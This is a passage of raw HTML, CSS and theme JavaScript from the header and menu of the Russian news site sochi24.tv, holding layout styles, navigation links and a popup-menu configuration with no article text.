wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_152{vertical-align:baseline}.tdi_152>.wpb_wrapper,.tdi_152>.wpb_wrapper>.tdc-elements{display:block}.tdi_152>.wpb_wrapper>.tdc-elements{width:100%}.tdi_152>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_152>.wpb_wrapper{width:auto;height:auto}div.tdi_152{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_152{width:9%!important}}.tdi_152{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_153 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_153" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_153{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_153{margin-left:0!important}}</style><style>.tdi_153 .tdb-logo-a,.tdi_153 h1{flex-direction:column;align-items:flex-start}.tdi_153 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdi_153 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_153 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_153 .tdb-logo-img-wrap{display:block}.tdi_153 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_153 .tdb-logo-text-title{display:block;color:#fff}.tdi_153 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_153 .tdb-logo-icon{top:0;display:block}.tdi_153 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div><div class="vc_column tdi_155  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_155{vertical-align:baseline;flex-grow:1}.tdi_155>.wpb_wrapper,.tdi_155>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_155>.wpb_wrapper>.tdc-elements{width:100%}.tdi_155>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_155>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_157  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_157{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_157,.tdi_157 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_157 .tdc-inner-columns{width:100%}.tdi_157{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}.tdi_157 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_159  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_159{vertical-align:baseline}.tdi_159 .vc_column-inner>.wpb_wrapper,.tdi_159 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_159 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_159 .vc_column-inner,.tdi_159 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_159{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_160 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_160"  style=" z-index: 999;"><style>.tdi_160{display:inline-block}.tdi_160 .tdb-menu>li{margin-right:0}.tdi_160 .tdb-menu>li:last-child{margin-right:0}.tdi_160 .tdb-menu-items-dropdown{margin-left:0}.tdi_160 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_160 .tdb-menu>li>a,.tdi_160 .td-subcat-more{padding:0 15px;color:#fff}.tdi_160 .tdb-menu>li .tdb-menu-sep,.tdi_160 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_160 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_160 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_160 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_160 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_160 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_160 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_160 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_160 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_160 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_160 .tdb-menu>li>a,.tdi_160 .td-subcat-more,.tdi_160 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_160 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_160 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_160 .tdb-menu .tdb-normal-menu ul,.tdi_160 .td-pulldown-filter-list,.tdi_160 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_160 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_160 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_160:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_160 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_160 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_160 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_160 .tdb-menu>li>a,.tdi_160 .td-subcat-more{padding:0 10px}.tdi_160 .tdb-menu>li>a,.tdi_160 .td-subcat-more,.tdi_160 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_160 .tdb-menu>li>a,.tdi_160 .td-subcat-more{padding:0 6px}.tdi_160 .tdb-menu>li>a,.tdi_160 .td-subcat-more,.tdi_160 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_160 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_160 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_160 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_160 .tdb-menu>li.current-menu-item>a,.tdi_160 .tdb-menu>li.current-menu-ancestor>a,.tdi_160 .tdb-menu>li.current-category-ancestor>a,.tdi_160 .tdb-menu>li.current-page-ancestor>a,.tdi_160 .tdb-menu>li:hover>a,.tdi_160 .tdb-menu>li.tdb-hover>a,.tdi_160 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_160 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_160 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_160 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_160 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_160 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_160 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_160 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_160 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_160 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_160 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_160 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_160 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_160 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_160 .tdb-menu>li>a:after,.tdi_160 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_160 .tdb-menu>li.current-menu-item>a:after,.tdi_160 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_160 .tdb-menu>li.current-category-ancestor>a:after,.tdi_160 .tdb-menu>li.current-page-ancestor>a:after,.tdi_160 .tdb-menu>li:hover>a:after,.tdi_160 .tdb-menu>li.tdb-hover>a:after,.tdi_160 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_160 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_163 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_163" ><style>.tdi_163{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_163{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_163{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_163=new tdBlock();block_tdi_163.id="tdi_163";block_tdi_163.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_163","tdc_css_class":"tdi_163","tdc_css_class_style":"tdi_163_rand_style"}';block_tdi_163.td_column_number="2";block_tdi_163.block_type="tdm_block_popup";block_tdi_163.post_count="5";block_tdi_163.found_posts="38692";block_tdi_163.header_color="";block_tdi_163.ajax_pagination_infinite_stop="";block_tdi_163.max_num_pages="7739";tdBlocksArray.push(block_tdi_163);</script> <style>body .tdi_164 .tdm-btn-text,body .tdi_164 i{color:#fff}body .tdi_164 svg{fill:#fff;fill:#fff}body .tdi_164 svg *{fill:inherit;fill:inherit}body .tdi_164 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_164:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_164:hover svg{fill:var(--accent-color-1)}body .tdi_164:hover svg *{fill:inherit}.tdi_164 svg{width:24px;height:auto}.tdi_164 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_164 svg{width:20px;height:auto}.tdi_164 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_164 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_165" class="tdc-zone"><div class="tdc_zone tdi_166  wpb_row td-pb-row"  ><style scoped>.tdi_166{min-height:0}</style><div id="tdi_167" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_168 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_168,.tdi_168 .tdc-columns{min-height:0}.tdi_168,.tdi_168 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_168 .tdc-columns{width:100%}.tdi_168:before,.tdi_168:after{display:none}@media (min-width:768px){.tdi_168{margin-left:0;margin-right:0}.tdi_168 .tdc-row-video-background-error,.tdi_168>.vc_column,.tdi_168>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_168,.tdi_168 .tdc-columns{flex-direction:column}}.tdi_168{padding-right:30px!important;position:relative}.tdi_168 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_168{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_168{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_168{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_167_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_167_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_170  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_170{vertical-align:baseline}.tdi_170>.wpb_wrapper,.tdi_170>.wpb_wrapper>.tdc-elements{display:block}.tdi_170>.wpb_wrapper>.tdc-elements{width:100%}.tdi_170>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_170>.wpb_wrapper{width:auto;height:auto}.tdi_170{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_170{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_170{padding-right:0!important;width:100%!important}}</style><div class="tdi_169_rand_style td-element-style" ><style>.tdi_169_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_171 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_171" ><style>.tdi_171{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_171{padding-bottom:15px!important}}@media (max-width:767px){.tdi_171{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_172 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_172 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_173 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_173" ><style>.tdi_173{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_173{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_173{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_173 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_173 ul li a{justify-content:flex-start}body .tdc-row .tdi_173 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_173 ul li{margin-bottom:10px}body .tdc-row .tdi_173 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_173 a,body .tdc-row .tdi_173 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_173 li.current-menu-item>a,body .tdc-row .tdi_173 li.current-menu-ancestor>a,body .tdc-row .tdi_173 li.current-category-ancestor>a,body .tdc-row .tdi_173 li.current-page-ancestor>a,body .tdc-row .tdi_173 a:hover,body .tdc-row .tdi_173 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_173 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_173 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_173 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_173 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_173 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_173 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_173 ul li{margin-bottom:6px}body .tdc-row .tdi_173 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_173 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_173 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_175  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_175{vertical-align:baseline}.tdi_175>.wpb_wrapper,.tdi_175>.wpb_wrapper>.tdc-elements{display:block}.tdi_175>.wpb_wrapper>.tdc-elements{width:100%}.tdi_175>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_175>.wpb_wrapper{width:auto;height:auto}.tdi_175{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_175{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_175{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_175{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_177  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_177{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_177,.tdi_177 .tdc-inner-columns{display:block}.tdi_177 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_179  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_179{vertical-align:baseline}.tdi_179 .vc_column-inner>.wpb_wrapper,.tdi_179 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_179 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_180 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_180" ><style>.tdi_180{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_180{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_180{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_181 .tdm-col-icon{padding-right:10px}.tdi_181 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_181 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_181 .tdm-col-icon{padding-right:8px}.tdi_181 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_181 .tdm-col-icon{padding-right:6px}.tdi_181 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_181"><div class="tdm-col-icon"><style>.tdc-row .tdi_182{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_182:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_182 svg{fill:var(--accent-color-1)}.tdc-row .tdi_182 svg *{fill:inherit}body .tdi_180:hover .tdi_182:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_180:hover .tdi_182 svg{fill:@text_hover_color}body .tdi_180:hover .tdi_182 svg *{fill:inherit}.tdi_180:hover .tdi_182:before{color:var(--accent-color-1)}.tdi_180:hover .tdi_182 svg{fill:var(--accent-color-1)}.tdi_180:hover .tdi_182 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_182{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_182{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_182{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_182 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_183 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_183:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_183 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_183:hover .tdm-title{cursor:default}.tdc-row .tdi_183 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_183 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_183 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_180 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_180 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_180 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_184 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_184" ><style>.tdi_184{margin-bottom:30px!important}</style><style>.tdi_184 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_184 